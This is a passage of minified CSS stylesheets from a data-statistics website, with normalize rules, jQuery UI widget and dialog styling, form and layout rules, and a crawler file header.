li{margin:0;display:inline-block;padding:4px 8px;margin-left:-3px;background-color:#eaeaea}div.sorting ul#sort li a{color:#222;font:bold 9pt 'PT Sans',sans-serif;display:inline-block;text-decoration:none}div.sorting ul#sort li.active{background-color:#2050be}div.sorting ul#sort li.active a{color:#fff}div.sorting ul#sort li#popularity{border-radius:2px 0 0 2px}div.sorting ul#sort li#date{border-right:1px solid silver;border-left:1px solid silver}div.sorting ul#sort li#name{border-radius:0 2px 2px 0}ul.tabs{list-style-type:none;padding:5px 15px;margin-top:0}ul.tabs li{text-decoration:none;font-weight:bold;font-family:'PT Sans',sans-serif;display:inline;color:#222;cursor:pointer;padding:5px 15px}ul.tabs li.active{border-bottom:2px solid #2050be}ul.tabs.down{border-bottom:1px solid #ccc}ul.tabs.down li{color:#2050be}ul.tabs.down li.active{color:#505050;border:1px solid #ccc;background:#fff;border-radius:2px;border-bottom:1px solid #fff}div.tab-container div#page-body{padding:0}div.tab-container div#home-content{display:none}div.tab-container div#home-content div.sorting{margin-top:-40px}div.tab-container div#home-content div#home-box{padding-top:5px}div.tab-container.down div#home-content{margin-top:50px}div.tab-container.down div#home-content div#home-box{padding-top:0}div#set-overview-dialog{display:none}div#set-overview-dialog span.wrong-id{color:red;display:none}div#set-overview-dialog label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#set-overview-dialog input[type=text]{background-color:#f7f7f7;border:1px solid #e2e2e2;color:#000;font-size:14px;line-height:18px;letter-spacing:0.17px;font-family:'PT Sans',sans-serif;padding:6px 7px;width:100%;box-sizing:border-box}div#set-overview-dialog input[type=text]:focus{outline:0;-webkit-appearance:none}div#set-overview-dialog input[type=text]::selection{background-color:#bfcce6}div#set-overview-dialog input[type=text]::-moz-selection{background-color:#f7f7f7}.tag-page-stats{font:0.9em 'PT Sans',sans-serif;margin-top:5px;padding:0 15px;float:right}html[dir=rtl] .tag-page-stats{float:left}.tag-page-stats span{display:inline-block;width:16px;height:15px;margin-right:0.5em;margin-left:1em;padding-top:2px;vertical-align:middle;background-repeat:no-repeat}.tag-page-stats span.page-pins{background-image:url("/img/v2/page/ico-pin.png?v=2")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tag-page-stats span.page-pins{background-image:url("/img/v2/page/ico-pin-x2.png?v=2");background-size:cover}}.tag-page-stats span.page-views{background-image:url("/img/v2/page/ico-views.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tag-page-stats span.page-views{background-image:url("/img/v2/page/ico-views-x2.png");background-size:cover}}#insights-header>a,#insights-header>div.actions-wrapper{font:0.8em 'PT Sans',sans-serif;display:inline-block;padding:10px 5px}html:not([dir='rtl']) #insights-header>a,html:not([dir='rtl']) #insights-header>div.actions-wrapper{float:right}html[dir='rtl'] #insights-header>a,html[dir='rtl'] #insights-header>div.actions-wrapper{float:left}#insights-header>a#download-cheat-sheet,#insights-header>div.actions-wrapper#download-cheat-sheet{outline:none;margin-top:5px;font:bold 10.5pt 'PT Sans',sans-serif;padding:6px 15px}html:not([dir='rtl']) #insights-header>a#download-cheat-sheet,html:not([dir='rtl']) #insights-header>div.actions-wrapper#download-cheat-sheet{float:right}html[dir='rtl'] #insights-header>a#download-cheat-sheet,html[dir='rtl'] #insights-header>div.actions-wrapper#download-cheat-sheet{float:left}html:not([dir='rtl']) #insights-header>a#download-cheat-sheet,html:not([dir='rtl']) #insights-header>div.actions-wrapper#download-cheat-sheet{margin-left:10px}html[dir='rtl'] #insights-header>a#download-cheat-sheet,html[dir='rtl'] #insights-header>div.actions-wrapper#download-cheat-sheet{margin-right:10px}html:not([dir='rtl']) #insights-header>a#download-cheat-sheet,html:not([dir='rtl']) #insights-header>div.actions-wrapper#download-cheat-sheet{margin-right:10px}html[dir='rtl'] #insights-header>a#download-cheat-sheet,html[dir='rtl'] #insights-header>div.actions-wrapper#download-cheat-sheet{margin-left:10px}div.feed .list{margin-left:-7.5px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less
body_size: 27690
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block}html{font-size:100%;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:16px;line-height:1.231;overflow-y:scroll}body,button,input,select,textarea{font-family:sans-serif;color:#222}a{color:#00e}a:visited{color:#551a8b}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}pre,code,kbd,samp{font-family:monospace,monospace;font-size:0.8em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}html[dir='rtl'] ul,html[dir='rtl'] ol{padding:0 40px 0 0}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}legend{border:0;padding:0}label{cursor:pointer}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button:not(:disabled),input[type="button"]:not(:disabled),input[type="reset"]:not(:disabled),input[type="submit"]:not(:disabled){cursor:pointer;-webkit-appearance:button}input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget-content{background:#fff url(/css/jquery/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:0.7;filter:alpha(opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:0.35;filter:alpha(opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/jquery/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/jquery/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/css/jquery/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-widget-overlay{background:#aaa 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/css/jquery/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block;background-image:url([data-uri])}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:0.2em 0.4em;line-height:1.5;zoom:1}.ui-button{display:inline-block;position:relative;padding:0;margin-right:0.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:0.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:0.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:0.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:0.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:0.1em 16px 0.1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:0.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-titlebar-close span{display:block}.ui-dialog .ui-dialog-titlebar-close:active{padding:0}.ui-dialog .ui-dialog-titlebar-close:focus-visible{outline:2px solid #000;border-radius:2px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:0.5em 0 0 0;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:left}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable-handle{z-index:auto;background-image:none}.ui-widget-overlay{opacity:0.6}.ui-widget{font-size:9pt}.ui-widget-overlay{background-color:#000}.ui-dialog{border-radius:0px;border:0px;position:fixed;border-top:none;padding:30px;-webkit-box-shadow:none;box-shadow:none;box-sizing:border-box}.ui-dialog .ui-dialog-titlebar{border:0px;background-color:#fff;padding:0px;color:#000;font:bold 21px 'PT Sans',sans-serif}.ui-dialog .ui-dialog-titlebar .ui-dialog-title{max-width:93%;overflow:hidden;white-space:nowrap;margin:0;border:0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-title{float:right}.ui-dialog .ui-dialog-titlebar .ui-dialog-title:not([contenteditable="true"]){text-overflow:ellipsis;-ms-text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{right:0}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{left:0;right:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:hidden;margin-top:21px;font-size:16px;line-height:18px;letter-spacing:0.17px;color:#000}.ui-dialog .ui-dialog-buttonpane{margin-top:30px;padding:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{width:100%;float:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:5px;margin-right:0;float:right}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{margin-left:0;margin-right:20px;float:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:0;margin-right:20px;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:20px;margin-right:0;float:right}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button{font-size:16px;color:#2050be;padding:0;background-color:transparent;text-transform:none;margin-top:8px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button:hover{color:#1b44a2}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button:hover{color:#1b44a2;background-color:#f4f4f4}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:0;margin-right:20px}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:20px;margin-right:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .with-hover-button:hover{background-color:#1b44a2}.ui-dialog.full-screen{overflow:auto;padding:15px;height:100% !important;display:flex !important;flex-direction:column}.ui-dialog.full-screen .ui-dialog-content{height:auto !important;flex:auto}.ui-dialog.full-screen .ui-dialog-buttonpane{margin-top:15px}a.ui-button,button.ui-button,div.ui-button,input.ui-button,span.ui-button,.ui-button.ui-state-default{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a.ui-button:hover,button.ui-button:hover,div.ui-button:hover,input.ui-button:hover,span.ui-button:hover,.ui-button.ui-state-default:hover,a.ui-button:visited,button.ui-button:visited,div.ui-button:visited,input.ui-button:visited,span.ui-button:visited,.ui-button.ui-state-default:visited{color:#fff;background-color:#193e92}a.ui-button.ui-button-secondary,button.ui-button.ui-button-secondary,div.ui-button.ui-button-secondary,input.ui-button.ui-button-secondary,span.ui-button.ui-button-secondary,.ui-button.ui-state-default.ui-button-secondary{color:#2050be;background-color:#fff;border:1px solid #2050be;padding:3px 11px}.ui-button.ui-corner-all{border-radius:0}.ui-button-text{padding:0}.ui-layout-pane{overflow:hidden}.chzn-container-single .chzn-single{border:1px solid #aaa}.ui-slider-handle{border:0 !important;height:15px !important;width:9px !important;top:-6px !important;border-radius:2px}.ui-slider-handle.ui-state-default{background:#2050be}.ui-slider-handle.ui-state-hover{background:#1c47a8}.ui-slider-horizontal{height:3px !important;background:#aaa}.ui-slider-range{height:3px !important;background:#aaa}span.ui-slider-tic{display:none}.ui-tabs .ui-tabs-panel{padding:10px 0px 0px 0px}.ui-tabs{padding:0px;background:none;border-width:0px}.ui-tabs .ui-tabs-nav{padding:0px}.ui-tabs-nav{padding-left:0px;background:transparent;border-width:0px 0px 1px 0px;border-radius:0px;border-color:#2050be;font-family:'PT Sans',sans-serif;font-size:12pt}.ui-tabs .ui-tabs-nav li{line-height:0.7em;cursor:pointer;margin-right:0px 2px 0px 0px}.ui-tabs-nav li a{outline:none;margin:0px;padding:5px 10px 0px 10px}#atlas-editor .ui-state-default,#atlas-editor .ui-widget-content .ui-state-default,#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-state-default,#indicator-editor .ui-widget-content .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background:#2050be}#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background-color:#e5e4e4;font-weight:bold}#atlas-editor .ui-widget-header .ui-state-default a,#indicator-editor .ui-widget-header .ui-state-default a{color:#000;font-weight:normal}#atlas-editor .ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,.ui-tabs-selected,#indicator-editor .ui-widget-content .ui-state-active{background-color:#2050be}#atlas-editor .ui-widget-content .ui-state-active a,.ui-widget-header .ui-state-active a,.ui-tabs-selected a,#indicator-editor .ui-widget-content .ui-state-active a{color:#fff;font-weight:bold}#atlas-editor .ui-corner-top,#indicator-editor .ui-corner-top{border-top-left-radius:0px;border-top-right-radius:0px}.ui-corner-bottom{border-bottom-left-radius:0px;border-bottom-right-radius:0px}#atlas-editor .ui-tabs-panel,#indicator-editor .ui-tabs-panel{font-size:12pt}.fa-refresh{margin-right:5px}html[dir='rtl'] .fa-refresh{margin-left:5px;margin-right:0}.ui-element{display:inline-block;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;font-family:'PT Sans',sans-serif;padding:0.1em 0.4em;color:#333;background-color:#fff;border-color:#ccc}select.ui-element:focus,select.ui-element.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}select.ui-element:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}input[type=text].ui-element{cursor:auto}.ui-element:active,.ui-element.active{color:#333;background-color:#e6e6e6;border-color:#adadad}.ui-element:active:hover,.ui-element.active:hover,.ui-element:active:focus,.ui-element.active:focus,.ui-element:active.focus,.ui-element.active.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.ui-element.disabled:hover,.ui-element[disabled]:hover,.ui-element.disabled:focus,.ui-element[disabled]:focus,.ui-element.disabled.focus,.ui-element[disabled].focus{background-color:#fff;border-color:#ccc}a.ui-element{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-group{position:relative;display:inline-block}.ui-group>.ui-element,.ui-group>.ui-button{float:left;vertical-align:middle;display:inline-block;line-height:1.5}.ui-group>.ui-element:hover,.ui-group>.ui-button:hover,.ui-group>.ui-element:focus,.ui-group>.ui-button:focus,.ui-group>.ui-element:active,.ui-group>.ui-button:active,.ui-group>.ui-element.active,.ui-group>.ui-button.active{z-index:2}.ui-group>.ui-element{padding:1px 5px}.ui-group>.ui-element:first-child,.ui-group>.ui-button:first-child{margin-left:0}.ui-group .ui-element+.ui-element,.ui-group .ui-element+.ui-button,.ui-group .ui-button+.ui-button,.ui-group .ui-button+.ui-element{margin-left:-1px}body{font-family:'PT Sans',sans-serif;margin:0;background-color:#e5e4e4}img{border:0px}a.kn{color:#2050be;border-bottom:1px dashed #2050be;text-decoration:none}a.kn:hover{color:#c80000;border-bottom-color:#c80000;text-decoration:none}.gadget{background-color:#fff}.clear{clear:both}div.form{position:relative}div.form a.forgot{display:block;padding-top:10px}div.form img#required-hint{float:right}html[dir='rtl'] div.form img#required-hint{float:left}div.form label{font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:bold;color:#666}html[dir='rtl'] div.form label{direction:ltr;unicode-bidi:embed}html[dir='rtl'] body.fullscreen div.form label{direction:rtl}div.form input.text-box,div.form input[type="password"],div.form select.dropdown-list,div.form div.chzn-container-multi{border:1px solid #ccc;color:#7f8c7d;font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:normal;height:24px;margin-bottom:10px;padding:5px 5px 5px 10px}div.form #dataset-description-editor{margin-bottom:10px;height:200px}div.form select.dropdown-list{height:36px;min-width:150px}div.form input.text-box.valid{border-left:5px solid #ccc}div.form input[data-val-required],div.form input[customdata-val-required],div.form select[data-val-required],div.form input.required,div.form div.chzn-container-multi[data-val-required]{border-left:5px solid #39922c}html[dir='rtl'] div.form input[data-val-required],html[dir='rtl'] div.form input[customdata-val-required],html[dir='rtl'] div.form select[data-val-required],html[dir='rtl'] div.form input.required,html[dir='rtl'] div.form div.chzn-container-multi[data-val-required]{border-left:1px solid gray;border-right:5px solid #39922c}div.form input[type="checkbox"][data-val-required]{border:none}div.form input.input-validation-error,div.form select.dropdown-list.input-validation-error,div.form div.chzn-container-multi.input-validation-error{border:1px solid #c13a3f}div.form div.chzn-container-multi{min-height:36px;height:auto;max-width:none;padding:0;border:none}div.form div.chzn-container-multi>ul{border:1px solid #ccc;padding:5px 0 5px 10px;background-image:none;box-shadow:none}div.form input#Code{width:500px}div.form div.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding-left:20px}html[dir='rtl'] div.form div.aside{left:auto;right:-10px;padding:0 20px 0 0px;background-position:right top;background-image:url(/Img/v2/search/inverted-invalidBG.png)}div.form span.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding:0 30px 0 20px}html[dir='rtl'] div.form span.aside{left:auto;right:-10px;padding:0 20px 0 30px;background-position:right top;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.form div.aside.invalid{display:inline}div.form span.field-validation-error{background-color:#c13a3f;color:White;font-family:'PT Sans',sans-serif,'Segoe UI',Tahoma,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:8pt;padding:10px}div.form.tfaverify .aside{background-image:none}div.form.tfaverify span.field-validation-error{display:block;margin:-24px 10px 0;width:500px;background-color:transparent;color:#bd1e1e;margin-bottom:0;padding:5px 0 15px;font-weight:bold;font-size:11px;line-height:1}div.form .type{margin-top:15px}div.form .type,div.form .locale,div.form .base-field{height:40px}div.form .type select,div.form .locale select,div.form .base-field select{height:20px}.wholeline{display:block}html[dir='rtl'] .wholeline{text-align:right}.topmargin{margin-top:10px}.hidden-message{display:none}input[placeholder].default{color:#a9a9a9 !important}input[placeholder]:-ms-input-placeholder{color:#a9a9a9 !important}input[placeholder]:-moz-placeholder{color:#333 !important}input[placeholder]::-moz-placeholder{color:#333 !important}input[placeholder]::-webkit-input-placeholder{color:#a9a9a9 !important}div#pager{font-size:12pt;text-align:left}div#pager a{padding:7px;text-decoration:underline;cursor:pointer}div#pager span{padding:7px}div#pager span.current-page{color:#000;font-weight:bold}div#site-holder{position:relative;width:940px;margin:auto;background-color:#f5f5f5}body.fullscreen div#site-holder{width:100%;min-width:910px}div#site-holder #site-skip-links a{position:fixed;left:50%;display:block;width:300px;margin-left:-150px;padding:1em;background-color:#fff;text-align:center;top:10px;border:2px solid;font-size:15px;z-index:-1;text-decoration:none;border-radius:5px;box-shadow:0 2px 5px rgba(0,0,0,0.2);opacity:0;transition:opacity 0.3s,top 0.3s;font-weight:bold;font-style:normal}div#site-holder #site-skip-links a small{display:block;font-size:11px;margin-top:1em}div#site-holder #site-skip-links a:focus{z-index:999999;top:20px;outline:none;opacity:1}div#home-news{padding:2px 15px 2px 15px;background-image:url('/img/v3/site-subheader.png');height:22px;line-height:22px;color:#b4b4be;font-family:'PT Sans',sans-serif;font-size:10pt}div#home-news a#home-news-facebook{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -16px 0}div#home-news a#home-news-facebook:hover{background-position:-16px -16px}div#home-news a#home-news-twitter{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat 0 0}div#home-news a#home-news-twitter:hover{background-position:0 -16px}div#home-news a#home-news-google{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -32px 0}div#home-news a#home-news-google:hover{background-position:-32px -16px}div#home-news a#home-news-blog{color:#b4b4be;text-decoration:underline}div#home-news a#home-news-blog:hover{color:#fff}div#site-subheader div#home-news{position:absolute;right:0px;top:0px;bottom:0px;text-align:right}html[dir='rtl'] div#site-subheader div#home-news{left:0;right:auto}html[dir='rtl'] div#site-subheader div#home-news 